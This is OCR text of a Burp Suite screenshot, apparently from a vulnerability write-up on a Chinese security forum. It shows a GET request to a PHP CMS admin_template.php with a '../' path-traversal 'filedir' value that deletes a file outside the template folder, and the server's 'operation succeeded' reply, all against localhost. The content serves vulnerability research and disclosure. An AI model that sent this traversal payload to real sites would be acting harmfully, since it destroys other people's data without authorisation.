 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × 24 × 25 × 26 × 27 × 28 × 29 × 30 × 31 × ...
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 ×
Go Cancel < > Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
GET
/qdybap/admin_template.php?action=del&filedir=../templets/default/images/../../../te
st/1.txt HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Android 9.0; Mobile; rv:61.0) Gecko/61.0 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/qdybap/admin_template.php?path=../templets/default/images
Connection: close
Cookie: think_template=default;
__tins__19820877=%7B%22sid%22%3A%201546784203337%2C%20%22vd%22%3A%204%2C%20%22expire
s%22%3A%201546786104291%7D; __51cke__=; __51laig__=6;
PHPSESSID=5322944de96922c98817ca8b2463c379;
__tins__19820873=%7B%22sid%22%3A%201546784394633%2C%20%22vd%22%3A%202%2C%20%22expire
s%22%3A%201546786703612%7D
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 06 Jan 2019 14:39:11 GMT
Server: Apache
X-Powered-By: PHP/5.5.38
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: private
Pragma: no-cache
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 1365
<html>
<head>
<title>提示信息</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta
name="viewport"
content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-sca
lable=no">
<base target='_self'/>
<style>body{background:#f9fafd;color:#818181}.mac_msg_jump{width:90%;max-width:624px
;min-height:60px;padding:20px 50px 50px;margin:5% auto
0;font-size:14px;line-height:24px;border:1px solid
#cdd5e0;border-radius:10px;background:#fff;box-sizing:border-box;text-align:center}.
mac_msg_jump .title{margin-bottom:11px}.mac_msg_jump
.text{margin-bottom:11px}.msg_jump_tit{width:100%;height:35px;margin:25px 0
10px;text-align:center;font-size:25px;color:#23c319;letter-spacing:5px}</style></hea
d>
<body leftmargin='0' topmargin='0'>
<center>
<script>
var pgo=0;
function JumpUrl(){
if(pgo==0){
location='admin_template.php?path=../templets/default/images/../../../test'; pgo=1;
}
}
document.write("<br /><div class='mac_msg_jump'><div
class='msg_jump_tit'>系统提示</div><div class='text'>");
document.write("操作成功！");
document.write("<br /><br /><a
href='admin_template.php?path=../templets/default/images/../../../test'>如果浏览器没有�
��动跳转，请点击这里</a><br/></div></div>");
setTimeout('JumpUrl()',1000);</script>
</center>
</body>
</html>
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
先知社区
Done 1,626 bytes | 57 millis